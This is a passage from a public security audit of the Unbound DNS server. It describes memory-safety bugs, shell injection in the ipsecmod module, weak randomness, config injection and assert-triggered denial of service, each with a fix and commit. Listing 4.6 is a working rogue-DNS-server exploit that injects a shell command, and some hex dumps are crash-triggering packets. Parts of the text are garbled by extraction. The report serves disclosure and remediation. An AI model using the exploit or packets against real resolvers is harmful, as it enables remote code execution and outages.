16 #12 0x7f647ae526da in start_thread (/lib/x86_64-linux-gnu/libpthread.so.0+0x76da)
17 #13 0x7f647a1b988e in
        ,→ clone /build/glibc-OTsEL5/glibc-2.27/misc/../sysdeps/unix/sysv/linux/x86_64/clone.S:95
18
19 0x6040010c43a0 is located 16 bytes inside of 40-byte region [0x6040010c4390,0x6040010c43b8)
20 freed by thread T5 here:
21 #0 0x4d065d in free (/unbound-libfuzzer/unbound+0x4d065d)
22 #1 0x72c79d in regional_free_all /unbound-libfuzzer/util/regional.c:106:3
23 #2 0x5610b3 in worker_handle_request /unbound-libfuzzer/daemon/worker.c:1413:3
24 #3 0x8c35ee in
        ,→ tcp_req_info_handle_readdone /unbound-libfuzzer/services/listen_dnsport.c:1761:6
25 #4 0x8ab56b in tcp_callback_reader /unbound-libfuzzer/util/netevent.c:1018:3
26 #5 0x899986 in comm_point_tcp_handle_read /unbound-libfuzzer/util/netevent.c:1485:3
27 #6 0x89661c in comm_point_tcp_handle_callback /unbound-libfuzzer/util/netevent.c:1787:7
28 #7 0x7150bc in handle_select /unbound-libfuzzer/util/mini_event.c:220:4
29 #8 0x7134d1 in minievent_base_dispatch /unbound-libfuzzer/util/mini_event.c:242:6
30 #9 0x8ee2f7 in ub_event_base_dispatch /unbound-libfuzzer/util/ub_event.c:280:9
31 #10 0x88cb74 in comm_base_dispatch /unbound-libfuzzer/util/netevent.c:246:11
32 #11 0x571d83 in worker_work /unbound-libfuzzer/daemon/worker.c:1901:2
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PAGE 16 of [88](#page-88-0)** 



Source Code Audit on Unbound DNS Server Number 1, 2008 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2

```
33 #12 0x51a2df in thread_start /unbound-libfuzzer/daemon/daemon.c:525:2
34 #13 0x7f647ae526da in start_thread (/lib/x86_64-linux-gnu/libpthread.so.0+0x76da)
35
36 previously allocated by thread T5 here:
37 #0 0x4d08dd in malloc (/unbound-libfuzzer/unbound+0x4d08dd)
38 #1 0x72c937 in regional_alloc /unbound-libfuzzer/util/regional.c:127:7
39 #2 0x5ce00c in edns_opt_append /unbound-libfuzzer/util/data/msgreply.c:949:29
40 #3 0x5b6dee in parse_edns_options /unbound-libfuzzer/util/data/msgparse.c:951:7
41 #4 0x5b7743 in parse_edns_from_pkt /unbound-libfuzzer/util/data/msgparse.c:1098:6
42 #5 0x55d5c7 in worker_handle_request /unbound-libfuzzer/daemon/worker.c:1257:10
43 #6 0x8c35ee in
        ,→ tcp_req_info_handle_readdone /unbound-libfuzzer/services/listen_dnsport.c:1761:6
44 #7 0x8ab56b in tcp_callback_reader /unbound-libfuzzer/util/netevent.c:1018:3
45 #8 0x899986 in comm_point_tcp_handle_read /unbound-libfuzzer/util/netevent.c:1485:3
46 #9 0x89661c in comm_point_tcp_handle_callback /unbound-libfuzzer/util/netevent.c:1787:7
47 #10 0x7150bc in handle_select /unbound-libfuzzer/util/mini_event.c:220:4
48 #11 0x7134d1 in minievent_base_dispatch /unbound-libfuzzer/util/mini_event.c:242:6
49 #12 0x8ee2f7 in ub_event_base_dispatch /unbound-libfuzzer/util/ub_event.c:280:9
50 #13 0x88cb74 in comm_base_dispatch /unbound-libfuzzer/util/netevent.c:246:11
51 #14 0x571d83 in worker_work /unbound-libfuzzer/daemon/worker.c:1901:2
52 #15 0x51a2df in thread_start /unbound-libfuzzer/daemon/daemon.c:525:2
53 #16 0x7f647ae526da in start_thread (/lib/x86_64-linux-gnu/libpthread.so.0+0x76da)
```
<span id="page-17-1"></span>**Listing 4.4:** Use-After-Free in edns\_opt\_list\_find()

#### **4.1.1.2 Solution Advice**

This issue was mitigated by commit  $b60c4a472c856f0a98120b7259e991b3a6507eb5$  and is as-signed CVE-[2](#page-17-0)019-16866<sup>2</sup>.

<span id="page-17-0"></span><https://nvd.nist.gov/vuln/detail/CVE-2019-16866>



#### <span id="page-18-0"></span>**4.1.2 UBD-PT-19-02: Shell Injection in IPSECMOD**

#### *Severity:* CRITICAL

*CWE: 78 – [Improper Neutralization of Special Elements used in an OS Command \('OS Command](https://cwe.mitre.org/data/definitions/78.html) [Injection'\)](https://cwe.mitre.org/data/definitions/78.html)*

#### **4.1.2.1 Description**

<span id="page-18-3"></span>The ipsecmod module<sup>[3](#page-18-1)</sup> can be used to perform opportunistic ipsec encryption by asking for IPSECKEY keys whenever a query succeeds. These keys are then added via a hook to the ipsec provider. The hook is started via *system()* and passed unsanitized parameters from the [DNS](#page-88-1) response packet.

```
for(i=0; i<rrset_data->count; i++) {
2 if (i > 0) {
                  /* Put space into the buffer. */sldns_str_print(&s, &slen, " ");
 5 }
       /* Ignore the first two bytes, they are the rr\_data len. */tempdata = rrset_data - \frac{1}{1}data[i] + 2;8 tempdata_len = rrset_data->rr_len[i] - 2;
9 /* Save the buffer pointers. */
10 tempstring = s; tempstring_len = slen;
11 w = sldns_wire2str_ipseckey_scan(&tempdata, &tempdata_len, &s, &slen,
12 NULL, 0);
13 /* There was an error when parsing the IPSECKEY; reset the buffer
14 * pointers to their previous values. */
15 if(w == -1){
16 s = tempstring; slen = tempstring_len;
17 }
18 }
19 sldns_str_print(&s, &slen, "\"");
20 verbose(VERB_ALGO, "ipsecmod: hook command: '%s'", str);
21 /* ipsecmod-hook should return 0 on success. */
22 if(system(str) != 0)
23 return 0;
```
#### **Listing 4.5:** Shell Injection in IPSECMOD

<span id="page-18-2"></span>This shell injection can be easily triggered by a malicious [DNS](#page-88-1) response packet as shown in listing [4.6.](#page-18-2) The example would execute /bin/lx.

<span id="page-18-1"></span> $3$ <https://github.com/NLnetLabs/unbound/tree/master/ipsecmod>

```
1 #!/usr/bin/env python
2 import socket
3 from struct import *
4 from dnslib import *
5
6 UDP\_IP = "0.0.0.0."7 UDP_PORT = 53
8
9 sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
10 sock.bind((UDP_IP, UDP_PORT))
11
12 while True:
13 data, addr = sock.recvfrom(1024)14 request = DNSRecord.parse(data)
15 print ("received", request, "from", addr)
16 print ("> ", request.q.qname, ":", request.q.qtype)
17
18 reply = bytearray(b'')
19 reply.extend(pack('!H', request.header.id)) # transaction ID
20 reply.extend(pack('!H', 0x8580)) # Standard query response, no error
21 reply.extend(pack('!H', 1)) # Questions 1
22 reply.extend(pack('!H', 1)) # Answer RRs 1
23 reply.extend(pack('!H', 0)) # Authority RRs 0
24 reply.extend(pack('!H', 0)) # Additional RRs 0
25
26 if (request.q.qtype == 45): # IPSECKEY27 # question
28 reply.extend(b'\x04\x74\x65\x73\x74\x04\x65\x72\x69\x63\x00\x00\x2d\x00\x01')
           \leftrightarrow # est.eric, class IPSECKEY
29 # answer rr
30 reply.extend(b'\xc0\x0c\x00\x2d\x00\x00\x00\x00\x00\x00') # name. type, class, ttl
31 reply.extend(pack('!H', 19)) # len
32 reply.extend(b'\x03\x03\x03') # gatey precedence, type, algorithm
33
34 # execute \frac{1}{2} /bin/lx :-P
35 reply.extend(b'\x0D"||/bin/lx||"\x00\x00') # len and data
36
37 else:
38 reply.extend(b'\x04\x74\x65\x73\x74\x04\x65\x72\x69\x63\x00')
39 reply.extend(pack('!H', request.q.qtype))
40 reply.extend(b'\x00\x01')
reply.extend(b'\xcol\x0c\x00\x01\x00\x01\x00\x01\x00\x01\x2c\x00\x04\x00\x04\x0\x0\x0\x01\x00\x01\x00\x01\x00\x01\x00\x01\x00\x01\x00\x01\x00\x01\x00\x01\x00\x01\x00\x01\x00\x01\x00\x01\x00\x01\x00\x01\x00\x01\x00\x01\x00\x01\x00\x42
43 print ("reply: ", reply)
44 sock.sendto(reply, addr)
45 print("-----------------------\n")
```
#### **Listing 4.6:** Shell Injection in IPSECMOD PoC

<span id="page-20-1"></span>

The only limitation to exploiting this issue is the parsing in *dname\_char\_print()* which escapes the characters  $\cdot$  ; ( ) \ and non[-ASCII](#page-88-12) characters.

#### **4.1.2.2 Solution Advice**

X41 advises to properly filter the arguments to the external program and add additional safeguarding into the different parsing functions such as *sldns\_wire2str\_dname\_scan()* to throw errors if there are unexpected characters in the response. Furthermore, switching from *system()* to *exec()* will mitigate that issue a bit since only the original executable will be executed.

This was addressed in commit 09845779d5f2c96e3064ff398cad65c08357cfbf[4](#page-20-0) .

<span id="page-20-0"></span> $^4$  $^4$ <https://github.com/NLnetLabs/unbound/commit/09845779d5f2c96e3064ff398cad65c08357cfbf>



#### <span id="page-21-0"></span>**4.1.3 UBD-PT-19-03: Shared Memory World Writeable**



#### **4.1.3.1 Description**

The shared memory used to share stats between the Unbound process and the controller is worldwriteable.



**Listing 4.7:** Shared Memory World Writeable

<span id="page-21-1"></span>This shared memory section is created in *shm\_side/shm\_main.c* in the function *shm\_main\_init()* (see listing [4.8\)](#page-21-1).

```
1 /* SHM: Create the segment */
2 daemon->shm_info->id_ctl = shmget(daemon->shm_info->key, sizeof(struct ub_shm_stat_info),
   \rightarrow IPC_CREAT | 0666);
```
<span id="page-21-5"></span><span id="page-21-4"></span>

This memory area can be read and written to by any local user. This can change the output of the statistics.

#### **4.1.3.2 Solution Advice**

It is advised to create the memory read only.

This was addressed in commits 7e3da817c34f07330e9ecb77c6e7d683878eecf3[5](#page-21-2) and c54fe8288[6](#page-21-3)0cdd53b89f942d1e9cc9337e12cadd<sup>6</sup>.

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 

<span id="page-21-3"></span><span id="page-21-2"></span> $^5$  $^5$ <https://github.com/NLnetLabs/unbound/commit/7e3da817c34f07330e9ecb77c6e7d683878eecf3> [6](#page-21-5) <https://github.com/NLnetLabs/unbound/commit/c54fe828860cdd53b89f942d1e9cc9337e12cadd>

<span id="page-22-3"></span>

## <span id="page-22-0"></span>**4.1.4 UBD-PT-19-04: Weak Entropy Used For Nettle**

*Severity:* LOW *CWE: 331 – [Insufficient Entropy](https://cwe.mitre.org/data/definitions/331.html)*

#### **4.1.4.1 Description**

<span id="page-22-2"></span>The only randomness implementation that uses the seed passed to *ub\_initstate()* is nettle[7](#page-22-1) as shown in listing [4.9.](#page-22-2) Additionally, this is only the case when *getentropy()* fails.

```
1 struct ub_randstate* ub_initstate(unsigned int seed,
2 struct ub_randstate* ATTR_UNUSED(from))
3 {
4 struct ub_randstate* s = (struct ub_randstate*)calloc(1, sizeof(*s));
5 uint8_t buf[YARROW256_SEED_FILE_SIZE];
6 ...
7 if(getentropy(buf, sizeof(buf)) != -1) {
8 /* got entropy */
9 yarrow256_seed(&s->ctx, YARROW256_SEED_FILE_SIZE, buf);
10 s-\text{speeded} = \text{yarrow256_is\_seeded} (\&s-\text{ctx});
11 } else {
12 /* Stretch the uint32 input seed and feed it to Yarrow */
13 \text{uint32}_\text{t} v = seed;
14 size t i:
15 for(i=0; i < (YARROW256\_SEED\_FILE\_SIZE/sizeof(seed)); i++) {
16 memmove(buf+i*sizeof(seed), kv, sizeof(seed));
17 v = v*seed + (uint32_t)i;18 }
19 yarrow256_seed(&s->ctx, YARROW256_SEED_FILE_SIZE, buf);
20 s-\geseeded = yarrow256_is_seeded(\&s-\geq ctx);
21 }
22
23 return s;
24 }
```
**Listing 4.9:** Seed Used in Nettle Random Implementation

The entropy supplied to *ub\_initstate()* is weak as shown in listing [4.10](#page-23-0) when called from libunbound.

<span id="page-22-1"></span>[<sup>7</sup>](#page-22-3) <https://www.lysator.liu.se/~nisse/nettle/>



```
1 seed = (unsigned int)time(NULL) \hat{ } (unsigned int)getpid() \hat{ }2 ((unsigned int)w->thread_number@lt;17);3 seed ^= (unsigned int)w->env->alloc->next_id;
4 if(!w->is_bg || w->is_bg_thread) {
5 lock_basic_lock(&ctx->cfglock);
_{\rm 6} _{\rm 1} }
\tau if(!(w->env->rnd = ub_initstate(seed, ctx->seed_rnd))) {
```
**Listing 4.10:** Weak Entropy Used For Nettle

<span id="page-23-1"></span>The code in *daemon/worker.c* supplies bad randomness as well, as shown in listing [4.11.](#page-23-1) This seed is never used since the nettle code is only reachable via libunbound.

```
1 /* create random state here to avoid locking trouble in RAND_bytes */
2 seed = (unsigned int)time(NULL) \hat{ } (unsigned int)getpid() \hat{ }3 (((unsigned int)worker->thread_num)<<17);
           /* shift thread_num so it does not match out pid bits */
5 if(!(worker->rndstate = ub_initstate(seed, daemon->rand))) {
```
<span id="page-23-3"></span>**Listing 4.11:** Weak Entropy in Daemon

#### **4.1.4.2 Solution Advice**

X41 advises to remove the seeding completely and return a hard error if the nettle implementations call to *getentropy()* fails.

This was addressed in commit d[8](#page-23-2)809c672ac24b83f70f35eae60cf498d1eb1332 $^{\rm 8}$ .

<span id="page-23-2"></span>[<sup>8</sup>](#page-23-3) <https://github.com/NLnetLabs/unbound/commit/d8809c672ac24b83f70f35eae60cf498d1eb1332>



## <span id="page-24-0"></span>**4.1.5 UBD-PT-19-05: Randomness Error not Handled Properly**

*Severity:* LOW *CWE: 330 – [Use of Insufficiently Random Values](https://cwe.mitre.org/data/definitions/330.html)*

#### **4.1.5.1 Description**

If  $PK11$ <sub>\_</sub>GenerateRandom() fails, the variable  $x$  is not initialized and will not contain sufficient entropy. The resulting error in  $SEC status$  will lead to logging, but  $x$  is still used.

```
1 long int ub_random(struct ub_randstate* ATTR_UNUSED(state))
2 {
3 long int x;
4 /* random 31 bit value. */
5 SECStatus s = PK11_GenerateRandom((unsigned char*)&x, (int)sizeof(x));
6 if(s) = SECSuccess {
7 log_err("PK11_GenerateRandom error: %s",
8 PORT_ErrorToString(PORT_GetError()));
9 }
10 return x & MAX_VALUE;
11 }
```
<span id="page-24-2"></span>**Listing 4.12:** Randomness Error not Handled Properly

#### **4.1.5.2 Solution Advice**

It is advised to stop the daemon in this case instead of just creating a log entry.

This was addressed in commit 7646c[9](#page-24-1)625974ab6b3037baf56c9b6a41efd6356f $^{\rm 9}$ .

<span id="page-24-1"></span> $9$ <https://github.com/NLnetLabs/unbound/commit/7646c9625974ab6b3037baf56c9b6a41efd6356f>



#### <span id="page-25-0"></span>**4.1.6 UBD-PT-19-06: Out-of-Bounds Read in dname\_valid()**



#### **4.1.6.1 Description**

If the length of the supplied  $\text{d}_\text{name}$  is  $\theta$ , the function reads one byte out of bounds.

```
1 =================================================================
2 ==5691==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60d00002e5cd
3 at pc 0x0000005195ea bp 0x7fffccada3e0 sp 0x7fffccada3d8
    READ of size 1 at 0x60d00002e5cd thread T0
5 #0 0x5195e9 in dname_valid /home/eric/arbeit/unbound/unbound-libfuzz/util/data/dname.c
        #1 0x57e9a0 in sanitize_nsec_is_overreach p
        ,→ /home/eric/arbeit/unbound/unbound-libfuzz/iterator/iter_scrub.c:639:7
        #2 0x57e9a0 in
        ,→ scrub_sanitize /home/eric/arbeit/unbound/unbound-libfuzz/iterator/iter_scrub.c:776:4
        #3 0x57e9a0 in
        ,→ scrub_message /home/eric/arbeit/unbound/unbound-libfuzz/iterator/iter_scrub.c:822:6
        #4 0x5049ef in LLVMFuzzerTestOneInput
        ,→ /home/eric/arbeit/unbound/unbound-libfuzz/smallapp/unbound-fuzzme.c:65:2
10 ...
11
12 0x60d00002e5cd is located 0 bytes to the right of 141-byte region [0x60d00002e540,0x60d00002e5cd)
13 allocated by thread T0 here:
14 #0 0x4d481d in malloc (/home/eric/arbeit/unbound/unbound-libfuzz/unbound-fuzzme+0x4d481d)
15 #1 0x6f5f15 in
        ,→ sldns_buffer_new_frm_data /home/eric/arbeit/unbound/unbound-libfuzz/sldns/sbuffer.c:55:18
16 \#2 0x504749 in LLVMFuzzerTestOneInput
        ,→ /home/eric/arbeit/unbound/unbound-libfuzz/smallapp/unbound-fuzzme.c:32:2
17 #3 0x441d0c in fuzzer::Fuzzer::ExecuteCallback(unsigned char const*, unsigned long)
    \leftrightarrow (/home/eric/arbeit/unbound/unbound-libfuzz/unbound-fuzzme+0x441d0c)
18
19 SUMMARY: AddressSanitizer: heap-buffer-overflow /../util/data/dname.c in dname_valid
```
**Listing 4.13:** Out-of-Bounds Read in dname\_valid()

#### **4.1.6.2 Solution Advice**

This can be easily prevented by checking for a maxlen of  $\theta$ .

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PAGE 25 of [88](#page-88-0)** 



Z

```
1 diff --git a/util/data/dname.c b/util/data/dname.c
2 index c7360f75..73dc3a1a 100644
3 --- a/dtil/data/dname.c
4 +++ b/util/data/dname.c
5 @@ -75,6 +75,8 @@ dname_valid(uint8_t* dname, size_t maxlen)
6 {
7 size_t len = 0;
8 size_t labellen;
9 + if (maxlen == 0)10 + return 0;
11 \qquad \qquad labellen = *dname++;
12 while(labellen) {
13 if(labellen&0xc0)
```
<span id="page-26-1"></span>

This was addressed in commit 72d348de6a2d8ee0b4cc4a5ad5bebd731d9b32df $^{\rm 10}$  $^{\rm 10}$  $^{\rm 10}$ .

<span id="page-26-0"></span> $\overline{^{10}$  $\overline{^{10}$  $\overline{^{10}$ <https://github.com/NLnetLabs/unbound/commit/72d348de6a2d8ee0b4cc4a5ad5bebd731d9b32df>

# <span id="page-27-0"></span>**4.1.7 UBD-PT-19-07: Config Injection in create\_unbound\_ad\_servers.sh**

Severity: HIGH *CWE: 89 – [Improper Neutralization of Special Elements used in an SQL Command \('SQL Injec](https://cwe.mitre.org/data/definitions/89.html)[tion'\)](https://cwe.mitre.org/data/definitions/89.html)*

#### **4.1.7.1 Description**

The bash script in *contrib/create\_unbound\_ad\_servers.sh* does not properly sanitize the retrieved data before it is outputted into a configuration file. This allows to modify the configuration by having several statements on a single line.

```
1 $WGET -O $work_dir/yoyo_ad_servers "$list_addr" && \
2 $CAT $work_dir/yoyo_ad_servers | \
3 while read line ; \
    do \setminus5 $ECHO "local-zone: \"$line\" redirect" ;\
      $ECHO "local-data: \"$line A 127.0.0.1\"" ;\
   done > \sqrt{ }8 $dst_dir/unbound_ad_servers
```
<span id="page-27-6"></span><span id="page-27-4"></span>**Listing 4.15:** Config Injection in create\_unbound\_ad\_servers.sh

Since the input is retrieved via unencrypted, unauthenticated  $HTTP<sup>11</sup>$  $HTTP<sup>11</sup>$  $HTTP<sup>11</sup>$  an attacker on the wire might be able to abuse this issue.

#### **4.1.7.2 Solution Advice**

<span id="page-27-5"></span>The retrieved data should be tested to not contain special characters and the transport should be moved to [HTTPS](#page-88-14)<sup>[12](#page-27-2)</sup>.

This was addressed in commit f887552763477a606a9608b0f6b498685e0f6587 $^{\rm 13}$  $^{\rm 13}$  $^{\rm 13}$ .

<span id="page-27-1"></span>[<sup>11</sup>](#page-27-4) HyperText Transfer Protocol

<span id="page-27-2"></span>[<sup>12</sup>](#page-27-5) HyperText Transfer Protocol Secure

<span id="page-27-3"></span> $^{13}$  $^{13}$  $^{13}$ <https://github.com/NLnetLabs/unbound/commit/f887552763477a606a9608b0f6b498685e0f6587>



#### <span id="page-28-0"></span>**4.1.8 UBD-PT-19-08: Assert Causing DoS in synth\_cname()**

*Severity:* MEDIUM *CWE: 617 – [Reachable Assertion](https://cwe.mitre.org/data/definitions/617.html)*

#### **4.1.8.1 Description**

It is possible to trigger an *log\_assert()* in *synth\_cname()* by sending invalid packets to the server.

```
1 /** Synthesize CNAME from DNAME, false if too long */
2 static int
3 synth_cname(uint8_t* qname, size_t qnamelen, struct rrset_parse* dname_rrset,
4 uint8_t* alias, size_t* aliaslen, sldns_buffer* pkt)
5 {
6 /* we already know that sname is a strict subdomain of DNAME owner */
          uint8_t * dtarg = NULL;size_t dtarglen;
9 if(!parse_get_cname_target(dname_rrset, &dtarg, &dtarglen))
10 return 0;
11 log_assert(qnamelen > dname_rrset->dname_len);
12 /* DNAME from com. to net. with qname example.com. -> example.net. */
13 \frac{1}{2} /* so: |3com\0 to |3net\0 and qname |7example\,|3com\,0 */
14 *aliaslen = qnamelen + dtarglen - dname_rrset->dname_len;
15 if(*aliaslen > LDNS_MAX_DOMAINLEN)
16 return 0; /* should have been RCODE YXDOMAIN */
17 /* decompress dnames into buffer, we know it fits */
18 dname_pkt_copy(pkt, alias, qname);
19 dname_pkt_copy(pkt, alias+(qnamelen-dname_rrset->dname_len), dtarg);
20 return 1;
21 }
```
**Listing 4.16:** Assert Causing DoS in synth\_cname()

A packet that is able to trigger this assertion can be seen in listing [4.17.](#page-29-0)



Source Code Audit on Unbound DNS Server Number 1988 and Server Number 2012 and Server Number 2013

<span id="page-29-0"></span>

**Listing 4.17:** Packet Triggering an Assert

If asserts are disabled during compilation, this might lead to an out of bounds write in *dname\_pkt\_copy()* since the computation *alias+(qnamelen-dname\_rrset->dname\_len)* might become negative due to an underflow.

```
1 ==20793==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffd19eff81f at pc 0x...
2 WRITE of size 1 at 0x7ffd19eff81f thread T0
3 #0 0x52a52e in
       ,→ dname_pkt_copy /home/eric/arbeit/unbound/unbound-libfuzz/util/data/dname.c:349:9
       #1 0x5bbdd0 in
       ,→ synth_cname /home/eric/arbeit/unbound/unbound-libfuzz/iterator/iter_scrub.c:230:2
5 #2 0x5b78f2 in
       ,→ scrub_normalize /home/eric/arbeit/unbound/unbound-libfuzz/iterator/iter_scrub.c:438:8
       #3 0x5b5ffd in
       ,→ scrub_message /home/eric/arbeit/unbound/unbound-libfuzz/iterator/iter_scrub.c:821:6
```
<span id="page-29-2"></span>Listing 4.18: Out of Bounds Write in dname\_pkt\_copy()

#### **4.1.8.2 Solution Advice**

It is advised to change that  $log_2$ assert() into a normal check and return  $\theta$  for this packet. Furthermore it should be checked, that  $q$ namelen is not  $0$ .

This was addressed in commit f5e06689d193619c57c33270c83f5e40781a261d $^{\rm 14}.$  $^{\rm 14}.$  $^{\rm 14}.$ 

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 

<span id="page-29-1"></span> $^{14}$  $^{14}$  $^{14}$ <https://github.com/NLnetLabs/unbound/commit/f5e06689d193619c57c33270c83f5e40781a261d>



#### <span id="page-30-0"></span>**4.1.9 UBD-PT-19-09: Assert Causing DoS in dname\_pkt\_copy()**

*Severity:* MEDIUM *CWE: 617 – [Reachable Assertion](https://cwe.mitre.org/data/definitions/617.html)*

#### **4.1.9.1 Description**

It is possible to trigger an *assert()* in *dname\_pkt\_copy()* by sending invalid packets to the server.

```
1 void dname_pkt_copy(sldns_buffer* pkt, uint8_t* to, uint8_t* dname)
2 {
3 /* copy over the dname and decompress it at the same time */
         size_t len = 0;
5 uint8_t lablen;
         labelen = *dname++;while(lablen) {
                8 if(LABEL_IS_PTR(lablen)) {
                      /* follow pointer */10 dname = sldns_buffer_at(pkt, PTR_OFFSET(lablen, *dname));
11 \qquad \qquad lablen = *dname++;
12 continue;
13 }
14 log\_assert(label) \leq LDNS_MAX_LABELLEN);
```
**Listing 4.19:** Assert Causing DoS in dname\_pkt\_copy()

<span id="page-30-1"></span>A packet that is able to trigger this assertion can be seen in listing [4.20.](#page-30-1)

```
1 00000000 06 82 a8 a3 00 01 00 14 00 00 00 00 03 6e 69 63 |.............nic|
2 00000010 02 64 65 00 00 00 00 00 00 00 dd ed 00 ff ff fd |.de.............|
3 00000020 00 00 04 e9 ff 20 ff c0 0c 00 05 00 00 00 66 ff |..... ........f.|
   4 00000030 00 00 04 c0 00 20 ff c0 50 00 27 00 00 00 e6 ff |..... ..P.'.....|
5 00000040 00 00 00 00 00 00 00 00 ff ff f5 00 00 04 e9 ff |................|
6 00000050 20 ff c0 0c 00 05 00 00 00 66 ff 00 00 04 c0 00 | ........f......|
7 00000060 20 ff c0 00 00 05 14 00 00 e6 ff 00 00 04 c0 22 | .............."|
   8 00000070 f7 00 00 10 00 24 00 00 e6 05 00 00 50 c0 00 00 |.....$......P...|
9 00000080 00 00 00 00 80 00 00 2e 50 ff 00 00 00 00 00 00 |........P.......|
10 00000090 e2 00 ff ff ff f1 00 00 00 00 00 00 00 00 00 00 |................|
11 000000a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
12 000000b0 00 00 00 2f 00 00 06 82 a8 a3 00 01 00 14 00 00 |.../............|
13 000000c0 00 00 03 6e 69 63 02 64 65 00 00 00 00 00 00 00 |...nic.de.......|
14 000000d0 dd ed 00 ff ff fd 00 00 04 e9 aa 20 ff c0 0c 00 |........... ....|
15 000000e0 05 00 00 00 66 ff 00 00 04 c0 00 20 ff c0 10 00 |....f...... ....|
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PAGE 30 of [88](#page-88-0)** 





#### <span id="page-31-1"></span>**Listing 4.20:** Packet Triggering an Assert

If asserts are disabled during compilation, this will be caught by an if a few lines later and not cause any harm.

#### **4.1.9.2 Solution Advice**

